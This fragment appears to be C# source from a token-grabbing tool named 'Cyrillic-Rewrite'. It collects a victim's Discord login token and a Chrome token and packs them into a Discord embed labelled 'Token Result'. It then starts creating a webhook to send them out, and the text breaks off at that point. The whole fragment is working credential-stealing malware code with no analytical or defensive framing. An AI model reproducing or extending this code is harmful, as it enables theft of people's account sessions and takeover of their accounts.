 string[] tags2 =
{
    "Discord Login Token: ",
    "Chrome Token: "
};
string[] data2 =
{
    new DiscordTokenGrabber().GetToken(),
    new ChromeTokenGrabber().GetToken()
};
DiscordMessage message2 = new DiscordMessage();
DiscordEmbed embed2 = new DiscordEmbed();
embed2.Title = "Token Result";
embed2.Description = "Result from Cyrillic-Rewrite";
embed2.Timestamp = DateTime.Now;
embed2.Fields = new[]
{
    new EmbedField() { Name = tags2[0], Value = data2[0], InLine = false },
    new EmbedField() { Name = tags2[1], Value = data2[1], InLine = false }
};
message2.Embeds = new[] { embed2 };
DiscordWebhook hook3 = new DiscordWebhook();